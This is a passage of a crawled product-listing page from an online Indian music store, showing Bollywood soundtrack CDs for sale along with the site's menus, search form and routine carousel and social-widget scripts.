

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiorec.co.uk/product.aspx?subid=200&curr=0
body_size: 60590
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
<head><title>
	Audiorec :- Online Indian Music Store - Bollywood - Solo Film Sound-tracks
</title><base href='https://audiorec.co.uk/' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="css/main.css" /><link rel="icon" href="audio-rec-favicon.ico" /><link rel="stylesheet" type="text/css" href="fonts/font-face.css" /><link rel="stylesheet" type="text/css" href="css/stylish-select.css" /><link rel="stylesheet" type="text/css" href="css/jquery.bxslider.css" media="screen" /><link rel="stylesheet" type="text/css" href="css/ddsmoothmenu.css" /><link rel="stylesheet" type="text/css" href="css/ipad-version-one.css" media="screen and (max-width: 1275px)" /><link rel="stylesheet" type="text/css" href="css/ipad-version-two.css" media="screen and (max-width: 1020px)" /><link rel="stylesheet" type="text/css" href="css/mobile-version-two.css" media="screen and (max-width:650px)" /><link rel="stylesheet" type="text/css" href="css/mobile-version.css" media="screen and (max-width:400px)" />
    <script src="js/jquery-1.9.1.min.js" type="text/javascript" language="javascript"></script>
    
    <!--[if lte IE 8]> <html class="ie8"> <![endif]-->
    <!--[if lte IE 9]> <html class="ie9"> <![endif]-->
    <script src="js/jquery.stylish-select.js" type="text/javascript" language="javascript"></script>
    <script src="js/jquery.bxslider.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/form.css" />
    <script src="js/custom-form-elements.js" type="text/javascript" language="javascript"></script>
    <script src="js/at.jquery.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/owl.carousel.css" /><link href="css/owl.carousel_2.css" rel="stylesheet" /><link href="css/owl.theme.css" rel="stylesheet" />
    <script src="js/owl.carousel.min.js" type="text/javascript" language="javascript"></script>
    <!-- Frontpage Demo -->
    <script src="js/Json2.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/common.css" />
    <script src="js/CommonFunctions.js?v=1.2.3" type="text/javascript" language="javascript"></script>
    <script src="js/placeholder.js" type="text/javascript"></script>
    <script src="js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript" language="javascript">
        jQuery(document).ready(function () {
            jQuery('.main_menu').meanmenu();
        });
		
		var sLink = window.location.href.toLowerCase();
        //alert(sLink);
        if (sLink.startsWith("http:")) {
            window.location.href = sLink.replace("http", "https");
        }
    </script>
    <script type="text/javascript" language="javascript">

        $(document).ready(function ($) {

            $(".owl-example").owlCarousel({
                items: 3,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_1").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_2").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_3").owlCarousel({
                items: 7,
                itemsCustom: !1,
                itemsDesktop: [1199, 5],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });
            $(".owl_example_Footer_Product").owlCarousel({
                //items: 3,
                /*change on 02-03-2015*/
                items: 7,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });

            var sync1 = jQuery(".sync1");
            var sync2 = jQuery(".sync2");
            var sync3 = jQuery(".sync3");
            var sync4 = jQuery(".sync4");

            sync1.owlCarousel({
                singleItem: true,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                afterAction: syncPosition,
                responsiveRefreshRate: 200
            });
            sync2.owlCarousel({
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 3],
                pagination: false,
                navigation: false,
                responsiveRefreshRate: 100,
                afterInit: function (el) {
                    el.find(".owl-item").eq(0).addClass("synced");
                }
            });
            sync3.owlCarousel({
                singleItem: true,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                afterAction: syncPosition1,
                responsiveRefreshRate: 200,
            });
            sync4.owlCarousel({
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 3],
                pagination: false,
                navigation: false,
                responsiveRefreshRate: 100,
                afterInit: function (el) {
                    el.find(".owl-item").eq(0).addClass("synced");
                }
            });

            jQuery(".sync2").on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = jQuery(this).data("owlItem");
                sync1.trigger("owl.goTo", number);
            });
            jQuery(".sync4").on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = jQuery(this).data("owlItem");
                sync3.trigger("owl.goTo", number);
            });
        });

        function syncPosition(el) {
            var current = this.currentItem;
            jQuery(".sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if (jQuery(".sync2").data("owlCarousel") !== undefined) {
                center(current);
            }
        }
        function syncPosition1(el) {
            var current = this.currentItem;
            jQuery(".sync4")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if (jQuery(".sync4").data("owlCarousel") !== undefined) {
                center1(current);
            }
        }
        function center1(number) {
            var sync4 = jQuery(".sync4");
            if (sync4 != null && sync4 != "undefined") {

                var sync2visible = sync4.data("owlCarousel").owl.visibleItems;
                var num = number;
                var found = false;
                for (var i in sync2visible) {
                    if (num === sync2visible[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > sync2visible[sync2visible.length - 1]) {
                        sync4.trigger("owl.goTo", num - sync2visible.length + 2)
                    } else {
                        if (num - 1 === -1) {
                            num = 0;
                        }
                        sync4.trigger("owl.goTo", num);
                    }
                } else if (num === sync2visible[sync2visible.length - 1]) {
                    sync4.trigger("owl.goTo", sync2visible[1])
                } else if (num === sync2visible[0]) {
                    sync4.trigger("owl.goTo", num - 1)
                }
            }
        }

        function center(number) {
            var sync2 = jQuery(".sync2");
            if (sync2 != null && sync2 != "undefined") {

                var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
                var num = number;
                var found = false;
                for (var i in sync2visible) {
                    if (num === sync2visible[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > sync2visible[sync2visible.length - 1]) {
                        sync2.trigger("owl.goTo", num - sync2visible.length + 2)
                    } else {
                        if (num - 1 === -1) {
                            num = 0;
                        }
                        sync2.trigger("owl.goTo", num);
                    }
                } else if (num === sync2visible[sync2visible.length - 1]) {
                    sync2.trigger("owl.goTo", sync2visible[1])
                } else if (num === sync2visible[0]) {
                    sync2.trigger("owl.goTo", num - 1)
                }
            }
        }

    </script>
    <script type="text/javascript" language="javascript">
        jQuery(function ($) {
            var disqus_loaded = false;
            var tmp_offset = $("#faq").offset();
            var top = 0;
            if (!isNaN(tmp_offset)) {
                top = tmp_offset.top;
            }
            var owldomain = window.location.hostname.indexOf("owlgraphic");
            var comments = window.location.href.indexOf("comment");

            if (owldomain !== -1) {
                function check() {
                    if ((!disqus_loaded && $(window).scrollTop() + $(window).height() > top) || (comments !== -1)) {
                        $(window).off("scroll")
                        disqus_loaded = true;
                        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
                        var disqus_shortname = 'owlcarousel'; // required: replace example with your forum shortname
                        var disqus_identifier = 'OWL Carousel';
                        //var disqus_url = 'http://owlgraphic.com/owlcarousel/';
                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    }
                }
                $(window).on("scroll", check)
                check();
            } else {
                $('.disqus').hide();
            }
        });
    </script>
    <script type="text/javascript" language="javascript">
        var owldomain = window.location.hostname.indexOf("owlgraphic");
        if (owldomain !== -1) {
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-41541058-1', 'owlgraphic.com');
            ga('send', 'pageview');
        }
    </script>
    <script type="text/javascript">
        function button_click(objTextBox, objBtnID) {
            alert(objTextBox);
            if (window.event.keyCode == 13) {
                document.getElementById(objBtnID).focus();
                document.getElementById(objBtnID).click();
            }
        }

        jQuery(document).ready(function () {
            jQuery('#ctl00_lnksearch').click(function () {
                var txtsearch = document.getElementById("ctl00_txtSKeyword").value;
                var strurl = "";
                if (txtsearch == "" || txtsearch == "Enter Keyword") {
                    alert("Please enter keyword");
                    return false;
                }
                else {
                    strurl = "SearchResult.aspx?key=" + txtsearch + "&stype=" + jQuery('#ctl00_ddlSType').val() + "&cat=0&curr=" + jQuery('#ctl00_hdc').val();
                    window.location = strurl;
                }
            });
        });
    </script>
    <link href="css/jquery-ui.css" rel="stylesheet" />
    <script src="js/jquery-ui.min.js" type="text/javascript"></script>
</head>
<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <form name="aspnetForm" method="post" action="./product.aspx?subid=200&amp;curr=0" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/Y3Vycj0wJz5NeSBXaXNobGlzdDwvYT48L2xpPjxsaT48YSBocmVmPSdyZWdpc3RyYXRpb24uYXNweD9jdXJyPTAnPlJlZ2lzdGVyPC9hPjwvbGk+PGxpPjxhIGhyZWY9J0xvZ2luLmFzcHg/[base64]/[base64]/[base64]/[base64]/c3ViaWQ9MjAwJmN1cnI9MCc+U29sbyBGaWxtIFNvdW5kLXRyYWNrczwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/c3ViaWQ9MTQ1JmN1cnI9MCc+QmhhbmdyYTwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/c3ViaWQ9NiZjdXJyPTAnPk1vZGVybiBTb25nczwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/0xF/9yATnFozq5IqcUcIKf6OUnCdWv+h4uTe48dh0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="986F59E2" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABHjyfDpdHULI7GUT8HKJT+zP0PPxZzWcdEPP4F/QEpj26y73/Ac7aotSuOtRpuy7oSRP8vB5G3KW3Lq0m3/qRgI1X/ykg+t0uDUHoQHwGk67+wCzJJQJxDRl2N8ax/7+opSkDz8Agm9UMXSWqM3Q4HocydAD7fvRhCCbAqQ2+PWHjRCF++f2WKUcFHq3ya3tly0L2NsNdn0vwXpO+XIbtZN0WocBh4aOIV4BdxsVACsmEuZGCeI/VrX0f0jK87xmrkyOK9u/FldXVEH/l1Lll7byL6JZIe9iHSYvo/zkOs65x4qCWnDQmVa9ykd4qfrLOYru4dOhMV6KOPm/EYYyOp7KI/MSFVQ4iwIKry3ZR0bBFZrpBRb77HhBgOO/o+lVZKTc/KNBRrHpDBbtNikwpyA" />
</div>
        <input name="ctl00$hdc" type="hidden" id="ctl00_hdc" value="0" />
        <a href="#" class="scrollup"></a>
        <div>
            <div class="top-line">
            </div>
            <div class="main">
                <div class="main-bg">
                    

<div class="left-wrap">
    <a href="Home/0" class="logo">
        <img src="images/logo.png" alt='' title=''/></a>
    <div class="left-menu">
        <span><a href="Home/0">
            <img src="images/home-icon.png" alt='' title='' /></a></span>
        <ul><li><a onclick='javascript: setMediaID(4);'  class="dvd active" href="default.aspx?id=4&curr=0">CD</a></li></ul>
    </div>
    <div class="left-menu-small">
        <ul>
            <li><a href="Contactus.aspx?curr=0">Contact Us</a></li>
            <li><a href="Reviews.aspx?curr=0">Reviews</a></li>
            <!-- <li><a href="Links.aspx?curr=0">Links</a></li> !-->
            <li><a href="NewsLetters.aspx?curr=0">Request Newsletter</a></li>

            <li><a href="Help.aspx?curr=0">Help</a></li>
            <li><a href="AdvSearch.aspx?curr=0" class="t-links">Advanced Search</a></li>
            <li><a href="Mailtofriend.aspx?url=https://audiorec.co.uk/product.aspx?subid=200z38zcurr=0&curr=0" id="ctl00_side_menu_hmailtofrn">E-mail This Page</a></li>
            
        </ul>
    </div>
	
	<div class="social-like">
        
       

         <div class="fb-like" data-href="#" data-width="50" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><br /><br />
        <a href="#" class="twitter-share-button" data-url="#" data-via="indianmusic4uukgmailcom" data-related="indianmusic4uukgmailcom">Tweet</a>
        <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>

    </div>
    <div class="social">
        <div class="clear">
        </div>
        <div class="conect">
            Connect with us
        </div>
        

        <a href="#" target="_blank" class="pin"></a>
        <a href="#" target="_blank" class="twi"></a>
        <a href="#" class="gplus"></a>
        <a href="#" target="_blank" class="fb"></a>
        <a href="#" class="in"></a>
		
		<div class="conectPay">
            Safe & easy online payment
        </div>
		<div class="PayPal">
            <ul>
			
                <li><a href="#">
                    <img src="images/pay_icon3.png" /></a></li>
                
            </ul>
        </div>
		
    </div>
	
    
    
</div>
<link rel="stylesheet" type="text/css" href="css/jquery.mCustomScrollbar.css" />
<script type="text/javascript" src="js/jquery.mCustomScrollbar.concat.min.js"></script>

                    <div class="right-wrap">
                        <a href="javascript:void(0)" class="menuicon btn"></a>
                        <div class="header">
                            <div class="search-box">
                                
                                <input name="ctl00$txtSKeyword" type="text" maxlength="150" id="ctl00_txtSKeyword" onfocus="if (this.value == &#39;Enter Keyword&#39;) { this.value=&#39;&#39;;} " onblur="if (this.value == &#39;&#39;) { this.value=&#39;Enter Keyword&#39;; }" value="Enter Keyword" onkeypress="javascript:return checkKey(&#39;ctl00_lnksearch&#39;,event);" />
                            </div>
                            <select name="ctl00$ddlSType" id="ctl00_ddlSType" class="my-dropdown1" name="my-dropdown">
	<option value="0">All</option>
	<option value="1">TITLE</option>
	<option value="2">ARTIST / ACTORS / ACTRESSES</option>
	<option value="3">RAAG / SONGS</option>
	<option value="4">KEYWORD</option>
	<option value="5">STARRING</option>
	<option value="6">DIRECTOR</option>
	<option value="7">PRODUCERS</option>
	<option value="8">SINGERS</option>
	<option value="9">LYRICS</option>
	<option value="10">MUSIC</option>
	<option value="11">AUTHOR</option>
	<option value="12">TRANSLATION</option>
	<option value="13">PUBLISHER</option>

</select>
                            
                            <a id="ctl00_lnksearch" class="search-icon"></a>
                            <div class="top-menu">
                                <ul>
                                    
                                    <li><a href='WishList.aspx?curr=0'>My Wishlist</a></li><li><a href='registration.aspx?curr=0'>Register</a></li><li><a href='Login.aspx?curr=0'>Login</a></li>
                                </ul>
                            </div>
                            <a href="ShoppingCart.aspx?curr=0" class="cart">My Cart</a>
                            <div id="ctl00_dvstore" class="store">
                                <span>Store</span>
                                <ul class="storeico">
                                    <li><a href="https://audiorec.co.uk/product.aspx?subid=200&curr=0" id="ctl00_alinkstore1">
                                        <img alt="" title="" src="images/store_ico1.jpg" /></a></li>
                                    <li><a href="https://audiorec.co.uk/product.aspx?subid=200&curr=2" id="ctl00_alinkstore2">
                                        <img alt="" title="" src="images/store_ico2.jpg" /></a></li>
                                    <li><a href="https://audiorec.co.uk/product.aspx?subid=200&curr=1" id="ctl00_alinkstore3">
                                        <img alt="" title="" src="images/store_ico3.jpg" /></a></li>
                                    <li><a href="http://www.audiorec.in/" target="_blank">
                                        <img alt="" title="" src="images/store_ico4.jpg" /></a></li>
                                </ul>

                            </div>
                        </div>
                        
    <div class="clear"></div>
    
    <div class="cart_inner">
        <!-- Inner Page Starts here -->
        <div id="ctl00_ContentPlaceHolder1_sbmenu_tr_SubMenus" class="navigation"><div class='cate_list main_menu'><ul><li><a href='javascript:void(0);'>Sardool Sikander</a><ul><li><a href='product.aspx?subid=30474&curr=0'>Collection</a></li></ul></li><li><a href='javascript:void(0);'>Audiorec Collection</a><ul><li><a href='product.aspx?subid=30475&curr=0'>Limited CDs</a></li></ul></li><li><a href='javascript:void(0);'>Classical</a><ul><li><a href='product.aspx?subid=16&curr=0'>Top Sellers</a></li><li><a href='product.aspx?subid=19&curr=0'>North Indian Instrumental</a></li><li><a href='product.aspx?subid=102&curr=0'>South Indian Instrumental</a></li></ul></li><li><a href='javascript:void(0);'>Bollywood</a><ul><li><a href='product.aspx?subid=122&curr=0'>New Songs Compilation</a></li><li><a href='product.aspx?subid=200&curr=0'>Solo Film Sound-tracks</a></li><li><a href='product.aspx?subid=226&curr=0'>Old Songs Compilation</a></li><li><a href='product.aspx?subid=124&curr=0'>Artists</a></li><li><a href='product.aspx?subid=125&curr=0'>Instrumental</a></li><li><a href='product.aspx?subid=140&curr=0'>Remixes</a></li><li><a href='product.aspx?subid=207&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Gujarati</a><ul><li><a href='product.aspx?subid=129&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=131&curr=0'>Ghazals</a></li><li><a href='product.aspx?subid=171&curr=0'>Jokes</a></li><li><a href='product.aspx?subid=208&curr=0'>SALE</a></li><li><a href='product.aspx?subid=132&curr=0'>Raas Garba</a></li><li><a href='product.aspx?subid=133&curr=0'>Wedding Songs</a></li></ul></li><li><a href='javascript:void(0);'>Hindi</a><ul><li><a href='product.aspx?subid=139&curr=0'>Pop</a></li><li><a href='product.aspx?subid=137&curr=0'>Ghazal Nazams</a></li><li><a href='product.aspx?subid=136&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=236&curr=0'>Chalisa Sangrah</a></li><li><a href='product.aspx?subid=138&curr=0'>Jokes</a></li><li><a href='product.aspx?subid=209&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Punjabi</a><ul><li><a href='product.aspx?subid=145&curr=0'>Bhangra</a></li><li><a href='product.aspx?subid=142&curr=0'>Compilation</a></li><li><a href='product.aspx?subid=143&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=148&curr=0'>Remixes</a></li><li><a href='product.aspx?subid=150&curr=0'>Wedding Songs</a></li><li><a href='product.aspx?subid=210&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Pakistani</a><ul><li><a href='product.aspx?subid=151&curr=0'>Artists</a></li><li><a href='product.aspx?subid=153&curr=0'>Islamic</a></li><li><a href='product.aspx?subid=154&curr=0'>Pop</a></li><li><a href='product.aspx?subid=155&curr=0'>Qawwali</a></li><li><a href='product.aspx?subid=211&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Bengali</a><ul><li><a href='product.aspx?subid=6&curr=0'>Modern Songs</a></li><li><a href='product.aspx?subid=7&curr=0'>Pop</a></li></ul></li><li><a href='javascript:void(0);'>Rajasthani</a><ul><li><a href='product.aspx?subid=161&curr=0'>Folk</a></li></ul></li><li><a href='javascript:void(0);'>Karaoke</a><ul><li><a href='product.aspx?subid=51&curr=0'>Old Film Songs</a></li><li><a href='product.aspx?subid=101&curr=0'>Artist</a></li></ul></li><li><a href='javascript:void(0);'>2021 Bundles</a><ul><li><a href='product.aspx?subid=20474&curr=0'>Audiorec Classics</a></li></ul></li></ul></div>
</div>


        <div class="container">
            <div class="heading">
                Bollywood - Solo Film Sound-tracks
            </div>
            <div class="homeprodynmic">
                <div class="song_listing">
                    <div class="bdr"></div>
                    <div id="ctl00_ContentPlaceHolder1_trCharcterPaggingTop" class="alphabet_pagi">
                        <ul>
                            <li><a href='product.aspx?subid=200&curr=0&p=1&ch=A'>A</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=B'>B</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=C'>C</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=D'>D</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=E'>E</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=F'>F</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=G'>G</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=H'>H</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=I'>I</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=J'>J</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=K'>K</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=L'>L</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=M'>M</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=N'>N</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=O'>O</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=P'>P</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Q'>Q</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=R'>R</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=S'>S</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=T'>T</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=U'>U</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=V'>V</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=W'>W</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=X'>X</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Y'>Y</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Z'>Z</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Others'>Others</a></li>
                        </ul>
                    </div>
                    
                    <div class="clear"></div>
                    
                    <div class="bdr"></div>
                    <ul id="ctl00_ContentPlaceHolder1_trProducts" class="ullist height4">
                        <li class='item classforimageload'><span class="spanoverheight"></span><div class='col' style="background: none repeat scroll 0 0 #efefef;"><span></span><a href=Pyar-Hua-Badnaam-Bollywood-Films-Sound-Track-CD_0_4 class='imgwrap'><span></span><img title="Pyar Hua Badnaam CD - FREE SHIPPING" alt="Pyar Hua Badnaam CD - FREE SHIPPING" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/thumb/6279.jpg" > </a> <div class='cnt-wrap'><div class='cnt-link'> <a href=Pyar-Hua-Badnaam-Bollywood-Films-Sound-Track-CD_0_4 class='bag-icon'><img src='images/bag-icon.png' alt='' title=''></a> <a href=Pyar-Hua-Badnaam-Bollywood-Films-Sound-Track-CD_0 class='hd-text'>Pyar Hua Badnaam CD - FREE SHIPPING</a> <div class='bdr-btm'><span><a href="javascript:void(0);" onclick="javascript:addtocartpro('132','4','0');" title="CD">CD: £3.95<img style=' float: right;height: 12px;margin-left: 10px;width: 15px;' src='images/cart_04.png' title="CD" alt="CD" /></a><font class='clsfreeshiplst'>Free Shipping</font><div class=pointsD><a class='point'>4</a><div class='rewardpoint_cont'><div class='uparrow'><img src='images/arrow5.png' alt=''></div><div class='wrapi'>You can earn 1% point on every purchase at any shop and use on your next purchase at the rate of <b style='color:#EB4823;'>100 points = £ 1.00.</b> You must be a Audiorec member to receive points.</div></div></div></span></div></div></div></div></li><li class='item classforimageload'><span class="spanoverheight"></span><div class='col' style="background: none repeat scroll 0 0 #efefef;"><span></span><a href=The-City-Of-Joy-CD_0_4 class='imgwrap'><span></span><img title="The City Of Joy CD - FREE SHIPPING" alt="The City Of Joy CD - FREE SHIPPING" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/thumb/5339.jpg" > </a> <div class='cnt-wrap'><div class='cnt-link'> <a href=The-City-Of-Joy-CD_0_4 class='bag-icon'><img src='images/bag-icon.png' alt='' title=''></a> <a href=The-City-Of-Joy-CD_0 class='hd-text'>The City Of Joy CD - FREE SHIPPING</a> <div class='bdr-btm'><span><a href="javascript:void(0);" onclick="javascript:addtocartpro('134','4','0');" title="CD">CD: £6.00<img style=' float: right;height: 12px;margin-left: 10px;width: 15px;' src='images/cart_04.png' title="CD" alt="CD" /></a><font class='clsfreeshiplst'>Free Shipping</font><div class=pointsD><a class='point'>6</a><div class='rewardpoint_cont'><div class='uparrow'><img src='images/arrow5.png' alt=''></div><div class='wrapi'>You can earn 1% point on every purchase at any shop and use on your next purchase at the rate of <b style='color:#EB4823;'>100 points = £ 1.00.</b> You must be a Audiorec member to receive points.</div></div></div></span></div></div></div></div></li>
                        
                        <div class="clear"></div>
                    </ul>
                    <div class="clear"></div>
                    <div id="ctl00_ContentPlaceHolder1_bdrbottom" class="bdr"></div>
                    <div id="ctl00_ContentPlaceHolder1_trCharcterPaggingBottom" class="alphabet_pagi">
                        <ul>
